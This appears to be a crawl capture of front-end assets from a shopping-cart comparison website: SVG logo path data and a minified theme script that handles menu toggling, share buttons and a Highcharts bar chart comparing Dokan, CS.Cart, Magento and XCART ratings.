8.9316h0.05842c-0.0097366-0.13156-0.031644-0.55426-0.065722-1.2681-0.034078-0.71385-0.046249-1.2243-0.036512-1.5312v-6.1322h1.1611v10.686zm9.8426-5.5987h3.6293v5.1967c-0.56473 0.18029-1.1392 0.31672-1.7234 0.4093-0.5842 0.092581-1.2609 0.13887-2.0301 0.13887-1.6163 0-2.8747-0.48117-3.7754-1.4435-0.90064-0.96235-1.351-2.3108-1.351-4.0455 0-1.111 0.22272-2.0843 0.66817-2.9199s1.0868-1.474 1.9242-1.915c0.83735-0.44098 1.8183-0.66146 2.9429-0.66146 1.1392 0 2.2005 0.20952 3.1839 0.62857l-0.48196 1.0963c-0.96393-0.4093-1.8913-0.61395-2.7822-0.61395-1.2998 0-2.3149 0.38737-3.0451 1.1621-0.73025 0.77475-1.0954 1.8492-1.0954 3.2233 0 1.4423 0.35173 2.5362 1.0552 3.2817 0.70347 0.74552 1.7368 1.1183 3.0999 1.1183 0.73999 0 1.4629-0.08527 2.1688-0.25581v-3.289h-2.3879v-1.111zm19.072-4.1296c-1.1733 0-2.0995 0.39103-2.7786 1.1731-0.67913 0.78206-1.0187 1.8528-1.0187 3.2123 0 1.3985 0.32739 2.479 0.98218 3.2415s1.5883 1.1439 2.8005 1.1439c0.74485 0 1.5944-0.134 2.5486-0.40199v1.089c-0.73998 0.27774-1.6528 0.41661-2.7384 0.41661-1.5725 0-2.7859-0.47751-3.6403-1.4326-0.85439-0.95504-1.2816-2.3121-1.2816-4.0711 0-1.1012 0.20568-2.066 0.61706-2.8944 0.41137-0.82835 1.0053-1.4667 1.7818-1.915 0.7765-0.44829 1.6905-0.67243 2.7421-0.67243 1.1197 0 2.0982 0.20465 2.9356 0.61395l-0.52578 1.0671c-0.80814-0.38007-1.6163-0.5701-2.4244-0.5701zm13.786 9.7282-1.329-3.3987h-4.2792l-1.3144 3.3987h-1.256l4.2208-10.73h1.0442l4.1989 10.73h-1.2852zm-1.7161-4.5169-1.2414-3.311c-0.16065-0.41905-0.32618-0.93311-0.49657-1.5422-0.1071 0.46778-0.26045 0.98184-0.46006 1.5422l-1.256 3.311h3.4541zm7.922 0.07309v4.4439h-1.2414v-10.686h2.9283c1.3096 0 2.2771 0.25094 2.9027 0.75282 0.62558 0.50189 0.93836 1.2571 0.93836 2.2658 0 1.4131-0.71563 2.3681-2.1469 2.8651l2.8991 4.802h-1.4678l-2.5851-4.4439h-2.2272zm0-1.0671h1.7015c0.8763 0 1.5189-0.1742 1.9278-0.52259s0.61341-0.87098 0.61341-1.5678c0-0.70654-0.20812-1.2157-0.62436-1.5276-0.41624-0.31185-1.0844-0.46777-2.0045-0.46777h-1.6138v4.0857zm13.501 5.511h-1.2414v-9.5821h-3.381v-1.1037h8.0035v1.1037h-3.381v9.5821zm13.224-2.8432c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143s0.62801-0.7516 0.62801-1.312c0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34808-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068155 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864s0.63166 1.0525 0.63166 1.7834z"/>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0
body_size: 1176
content:
"use strict";function _defineProperty(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}!function(t){t(document).ready(function(){t(".menu-toggle").click(function(){t("#main-menu-container").toggleClass("current-menu-item")}),t(".back-to-top-btn").on("click",function(){t("html, body").animate({scrollTop:0},900)});var e=document.querySelector(".mvsc__single_post_content");null!=e&&window.addEventListener("scroll",function(){window.pageYOffset>=e.offsetTop&&window.pageYOffset<=e.offsetTop+e.clientHeight-500?document.querySelector(".mvsc-social-share").classList.add("show-share-this"):document.querySelector(".mvsc-social-share").classList.remove("show-share-this")}),t(".more-share-items").on("click",function(){t(".mvsc-social-share").toggleClass("opend")}),null!=document.querySelector("#mvsc_container")&&Highcharts.chart("mvsc_container",_defineProperty({chart:{type:"column"},title:{text:null},subtitle:{text:null},xAxis:{categories:["Overall Value","In Build Features","Design Section","Coding structure","User Friendly Design","Reports and control","SEO features","Payment Integration","Coding structure","Value for money","Support Section"],crosshair:!0},yAxis:[{min:0,gridLineColor:"#EAEDEF",title:{text:null}}],tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y:.1f} mm</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0,backgroundColor:"#fff"},plotOptions:{column:{pointPadding:.3,borderWidth:0,pie:{minSize:20}}},series:[{name:"Dokan",data:[70,85,90,87,78,62,68,78,82,72,58],color:"#F1634C"},{name:"CS.Cart",data:[58,78,75,39,62,44,21,21,62,58,41],color:"#02D2FE"},{name:"Magento",data:[63,58,69,69,48,43,62,59,57,44,30],color:"#9B59B6"},{name:"XCART",data:[50,38,59,47,31,58,44,39,17,39,59],color:"#F49D24"}],legend:{align:"right",verticalAlign:"top",margin:40},credits:{enabled:!1}},"tooltip",{headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}%</b><br/>'}))})}(jQuery);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg
body_size: 3585
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="283px" height="62px" version="1.1" viewBox="0 0 283 62" xmlns="http://www.w3.org/2000/svg">
<title>Combined Shape</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-818 -2744)" fill="#000">
<path d="m830.98 2771-5.2588-18.52h-0.15829c0.24623 3.1541 0.36934 5.6047 0.36934 7.3517v11.168h-6.1558v-25.714h9.2512l5.3643 18.256h0.1407l5.2588-18.256h9.2688v25.714h-6.3844v-11.274c0-0.58626 0.008794-1.237 0.026382-1.9522 0.017588-0.71525 0.096733-2.4682 0.23744-5.2588h-0.15829l-5.1884 18.485h-6.613zm45.81-25.714v15.477c0 3.3652-0.95267 5.9711-2.858 7.8178-1.9054 1.8467-4.652 2.7701-8.2399 2.7701-3.5059 0-6.1997-0.89698-8.0816-2.691s-2.8229-4.3735-2.8229-7.7387v-15.636h6.9824v15.09c0 1.8174 0.34003 3.1365 1.0201 3.9573 0.68007 0.82077 1.6826 1.2312 3.0075 1.2312 1.4188 0 2.4476-0.40745 3.0867-1.2224s0.95854-2.1486 0.95854-4.0012v-15.055h6.9472zm5.7269 25.714v-25.714h6.9472v20.103h9.902v5.6105h-16.849zm31.915 0h-6.9472v-20.033h-6.2789v-5.6809h19.487v5.6809h-6.2613v20.033zm10.265 0v-25.714h6.9824v25.714h-6.9824zm36.991-25.714h7.7738l-8.4246 25.714h-8.1784l-8.3894-25.714h7.809l3.5 13.033c0.72697 2.8962 1.1256 4.9129 1.196 6.0502 0.082077-0.82078 0.24623-1.8467 0.49246-3.0779 0.24623-1.2312 0.46315-2.1985 0.65075-2.902l3.5703-13.103zm26.146 25.714h-15.266v-25.714h15.266v5.5754h-8.3191v4.0452h7.7035v5.5754h-7.7035v4.8543h8.3191v5.6633zm29.312 0h-9.1105l-9.3919-18.116h-0.15829c0.22278 2.8493 0.33417 5.0243 0.33417 6.5251v11.59h-6.1558v-25.714h9.0754l9.3568 17.869h0.10553c-0.16415-2.5913-0.24623-4.6725-0.24623-6.2437v-11.626h6.1909v25.714zm27.712-13.402c0 4.2915-1.1813 7.598-3.544 9.9196-2.3626 2.3216-5.6838 3.4824-9.9635 3.4824h-8.3191v-25.714h8.8995c4.1273 0 7.3136 1.0553 9.559 3.1658 2.2454 2.1106 3.3681 5.1591 3.3681 9.1457zm-7.211 0.24623c0-2.3568-0.46607-4.1038-1.3982-5.2412-0.93217-1.1374-2.348-1.706-4.2475-1.706h-2.0226v14.404h1.5477c2.1106 0 3.6583-0.61264 4.6432-1.8379 0.98493-1.2253 1.4774-3.0984 1.4774-5.6193zm36.207 0.26382c0 4.3266-1.0611 7.6155-3.1834 9.8668-2.1223 2.2513-5.2294 3.3769-9.3216 3.3769-4.0335 0-7.126-1.1315-9.2776-3.3945-2.1516-2.263-3.2274-5.5578-3.2274-9.8844 0-4.2797 1.0699-7.5481 3.2098-9.8052 2.1399-2.2571 5.25-3.3857 9.3304-3.3857 4.0921 0 7.1934 1.1198 9.304 3.3593 2.1106 2.2395 3.1658 5.5284 3.1658 9.8668zm-17.693 0c0 4.9715 1.7294 7.4573 5.1884 7.4573 1.7588 0 3.0632-0.60384 3.9133-1.8116s1.2751-3.0896 1.2751-5.6457c0-2.5678-0.4309-4.4644-1.2927-5.6897-0.86181-1.2253-2.1486-1.8379-3.8605-1.8379-3.4824 0-5.2236 2.5092-5.2236 7.5276zm29.611 3.5352v9.3568h-6.9472v-25.714h8.4246c6.9883 0 10.482 2.5326 10.482 7.598 0 2.9782-1.4539 5.2822-4.3618 6.912l7.4924 11.203h-7.8794l-5.4522-9.3568h-1.7588zm0-5.2236h1.3015c2.4271 0 3.6407-1.0728 3.6407-3.2186 0-1.7705-1.1901-2.6558-3.5704-2.6558h-1.3718v5.8744zm-256.44 44.535c0 1.5474-0.56122 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72159 0.30467 1.5073 0.54519 2.3572 0.72158 0.84987 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757s1.0343-1.2367 1.0343-2.1587c0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806s-1.0523-1.848-1.0523-3.1389c0-1.355 0.50911-2.4333 1.5273-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3553 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.914 1.1104-0.914 1.9362c0 0.60934 0.11224 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.8441 0.65745 3.1128 1.363 3.8063 2.1166 0.69352 0.75366 1.0403 1.7318 1.0403 2.9344zm23.122 4.6782h-2.0445v-8.2741h-9.2603v8.2741h-2.0445v-17.583h2.0445v7.4804h9.2603v-7.4804h2.0445v17.583zm26.261-8.8153c0 2.8142-0.71155 5.027-2.1347 6.6386s-3.4014 2.4173-5.935 2.4173c-2.5897 0-4.5881-0.79173-5.9951-2.3752s-2.1106-3.8184-2.1106-6.7047c0-2.8623 0.70554-5.0811 2.1166-6.6566s3.4155-2.3632 6.0132-2.3632c2.5255 0 4.4979 0.80175 5.917 2.4053 1.4191 1.6035 2.1287 3.8164 2.1287 6.6386zm-14.011 0c0 2.3812 0.50711 4.1872 1.5213 5.4179 1.0142 1.2307 2.4874 1.846 4.4197 1.846 1.9483 0 3.4195-0.61334 4.4137-1.84 0.99418-1.2267 1.4913-3.0346 1.4913-5.4239 0-2.3652-0.49508-4.1591-1.4853-5.3818-0.99018-1.2227-2.4554-1.834-4.3956-1.834-1.9483 0-3.4295 0.61534-4.4437 1.846-1.0142 1.2307-1.5213 3.0206-1.5213 5.3698zm35.257-3.644c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977s-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm30.11-3.7883c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977-0.76167-0.56925-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm18.961 8.671v-17.583h2.0445v17.583h-2.0445zm26.778 0h-2.3331l-9.6091-14.756h-0.096211c0.12828 1.7318 0.19242 3.3193 0.19242 4.7624v9.9939h-1.8881v-17.583h2.3091l9.585 14.696h0.096211c-0.016035-0.21647-0.052114-0.91199-0.10824-2.0866s-0.076167-2.0144-0.060132-2.5195v-10.09h1.9122v17.583zm18.745-9.2122h5.9771v8.5507c-0.93004 0.29665-1.8761 0.52114-2.8382 0.67348-0.96211 0.15233-2.0765 0.2285-3.3433 0.2285-2.6618 0-4.7344-0.79173-6.2176-2.3752s-2.2249-3.8023-2.2249-6.6566c0-1.828 0.3668-3.4295 1.1004-4.8045 0.73361-1.375 1.7899-2.4253 3.1689-3.1509 1.379-0.7256 2.9946-1.0884 4.8466-1.0884 1.8761 0 3.6239 0.34475 5.2435 1.0343l-0.79374 1.804c-1.5875-0.67348-3.1148-1.0102-4.582-1.0102-2.1407 0-3.8124 0.63739-5.015 1.9122-1.2026 1.2748-1.804 3.0427-1.804 5.3036 0 2.3732 0.57926 4.1731 1.7378 5.3998 1.1585 1.2267 2.8603 1.84 5.1052 1.84 1.2187 0 2.4093-0.1403 3.5718-0.42092v-5.4119h-3.9326v-1.828zm36.479-6.7949c-1.9322 0-3.4576 0.6434-4.576 1.9302-1.1185 1.2868-1.6777 3.0487-1.6777 5.2856 0 2.301 0.53917 4.0789 1.6175 5.3337 1.0784 1.2548 2.6157 1.8821 4.6121 1.8821 1.2267 0 2.6258-0.22048 4.1972-0.66145v1.7919c-1.2187 0.457-2.722 0.6855-4.5099 0.6855-2.5897 0-4.588-0.78571-5.9951-2.3572-1.4071-1.5714-2.1106-3.8043-2.1106-6.6987 0-1.812 0.33874-3.3994 1.0162-4.7624 0.67749-1.363 1.6556-2.4133 2.9344-3.1509s2.7841-1.1064 4.5159-1.1064c1.844 0 3.4556 0.33674 4.8346 1.0102l-0.8659 1.7558c-1.3309-0.62537-2.6618-0.93805-3.9928-0.93805zm25.239 16.007-2.1888-5.5923h-7.0474l-2.1648 5.5923h-2.0685l6.9512-17.655h1.7198l6.9152 17.655h-2.1166zm-2.8262-7.4323-2.0445-5.448c-0.26458-0.68951-0.53718-1.5354-0.81779-2.5376-0.17639 0.76969-0.42894 1.6155-0.75766 2.5376l-2.0685 5.448h5.6885zm15.582 0.12026v7.312h-2.0445v-17.583h4.8226c2.1567 0 3.7502 0.41291 4.7805 1.2387 1.0303 0.82581 1.5454 2.0685 1.5454 3.7282 0 2.3251-1.1786 3.8965-3.5358 4.7143l4.7745 7.9013h-2.4173l-4.2573-7.312h-3.668zm0-1.7558h2.8022c1.4432 0 2.5015-0.28662 3.175-0.85988s1.0102-1.4331 1.0102-2.5797c0-1.1626-0.34275-2.0004-1.0282-2.5135-0.68551-0.51313-1.7859-0.76969-3.3012-0.76969h-2.6578v6.7227zm24.77 9.0679h-2.0445v-15.767h-5.5682v-1.816h13.181v1.816h-5.5682v15.767zm24.313-4.6782c0 1.5474-0.56123 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72158 0.30467 1.5073 0.54519 2.3572 0.72158 0.84986 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757 0.68952-0.51714 1.0343-1.2367 1.0343-2.1587 0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806-0.70155-0.80176-1.0523-1.848-1.0523-3.1389 0-1.355 0.50911-2.4333 1.5274-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3554 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.91401 1.1104-0.91401 1.9362c0 0.60934 0.11225 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.844 0.65745 3.1128 1.363 3.8063 2.1166 0.69353 0.75366 1.0403 1.7318 1.0403 2.9344z"/>
</g>
</g>
</svg>
